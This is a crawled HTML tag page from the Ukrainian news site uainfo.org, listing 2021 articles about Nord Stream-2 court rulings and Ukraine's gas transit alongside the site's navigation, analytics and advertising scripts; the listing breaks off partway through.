

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%22%D0%9F%D1%96%D0%B2%D0%BD%D1%96%D1%87%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D1%82%D1%96%D0%BA%22/8
body_size: 22451
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости &quot;Північний потік&quot; - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            "Північний потік"        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1630320845--es-zalezhniy-vid-gazu-rf-tomu-zhodni-rishennya-sudiv-ne-stanut.html"><img src="//uainfo.org/static/img/1/3/138049_1_large_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1630320845--es-zalezhniy-vid-gazu-rf-tomu-zhodni-rishennya-sudiv-ne-stanut.html"><span class="exclusive"></span>"ЄС залежний від газу РФ, тому жодні рішення судів не стануть на заваді", – експерт прокоментував програш "Газпрому" щодо "Північного потоку-2"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1630320845--es-zalezhniy-vid-gazu-rf-tomu-zhodni-rishennya-sudiv-ne-stanut.html">
                        <div>Попри те, що компанія "Nord Stream-2 AG" програла в Німеччині судовий розгляд, в ході якого намагалася вивести газопровід "Північний потік-2" з-під ді...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.08.2021, 16:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1111</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1630320845--es-zalezhniy-vid-gazu-rf-tomu-zhodni-rishennya-sudiv-ne-stanut.html#mc-container" data-cackle-channel="434014" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629899020--zapusk-pivnichnogo-potoku-2-strategichna-porazka-ukrayini-.html"><img src="//uainfo.org/static/img/7/5/755565581361250_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629899020--zapusk-pivnichnogo-potoku-2-strategichna-porazka-ukrayini-.html"><span class="exclusive"></span>"Запуск "Північного потоку-2" – стратегічна поразка України, а об’єм транзиту газу через ГТС прямуватиме до нуля", – політичний експерт  </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629899020--zapusk-pivnichnogo-potoku-2-strategichna-porazka-ukrayini-.html">
                        <div>Український президент Володимир Зеленський під час зустрічі із президентом США Джо Байденом не зможе вплинути на запуск "Північного потоку-2" і руйнів...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.08.2021, 20:11</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1273</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629899020--zapusk-pivnichnogo-potoku-2-strategichna-porazka-ukrayini-.html#mc-container" data-cackle-channel="433768" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">8</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629902796-ukrayina-vislovila-gotovnist-keruvati-pivnichnim-potokom-2-.html"><img src="//uainfo.org/static/img/2/4/240104596_4069399173188496_3886382124722013567_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629902796-ukrayina-vislovila-gotovnist-keruvati-pivnichnim-potokom-2-.html">Україна висловила готовність керувати "Північним потоком-2"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629902796-ukrayina-vislovila-gotovnist-keruvati-pivnichnim-potokom-2-.html">
                        <div>Німецький суд заборонив "Газпрому" використовувати більше ніж 50% потужності "Північного потоку-2".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.08.2021, 18:55</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1061</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629902796-ukrayina-vislovila-gotovnist-keruvati-pivnichnim-potokom-2-.html#mc-container" data-cackle-channel="433772" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629889775-z-yavilas-persha-reaktsiya-kremlya-na-progrash-pivnichnogo.html"><img src="//uainfo.org/static/img/2/4/240181537_4068838629911217_4840537898968473199_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629889775-z-yavilas-persha-reaktsiya-kremlya-na-progrash-pivnichnogo.html">З’явилась перша реакція Кремля на програш "Північного потоку-2" в суді Німеччини</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629889775-z-yavilas-persha-reaktsiya-kremlya-na-progrash-pivnichnogo.html">
                        <div>У Путіна обмежилися короткою заявою.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.08.2021, 14:53</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2844</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629889775-z-yavilas-persha-reaktsiya-kremlya-na-progrash-pivnichnogo.html#mc-container" data-cackle-channel="433750" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">5</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629884303-evropa-vigrala-sud-proti-pivnichnogo-potoku-2-.html"><img src="//uainfo.org/static/img/1/2/1200x_1_14_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629884303-evropa-vigrala-sud-proti-pivnichnogo-potoku-2-.html">Bloomberg: Європа виграла суд проти "Північного потоку-2"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1629884303-evropa-vigrala-sud-proti-pivnichnogo-potoku-2-.html">
                        <div>Згідно з рішенням суду, видобувна компанія не може володіти трубопроводом, по якому доставляється її газ.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.08.2021, 12:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1593</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1629884303-evropa-vigrala-sud-proti-pivnichnogo-potoku-2-.html#mc-container" data-cackle-channel="433743" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1629756059-zelenskiy-zaproponuvav-polshchi-spilno-protidiyati-zapusku.html"><img src="//uainfo.org/static/img/z/e/zelenskyy_duda_cropped_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1629756059-zelenskiy-zaproponuvav-polshchi-spilno-protidiyati-zapusku.html">Зеленський запропонував Польщі спільно протидіяти запуску газопроводу "Північний потік-2"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
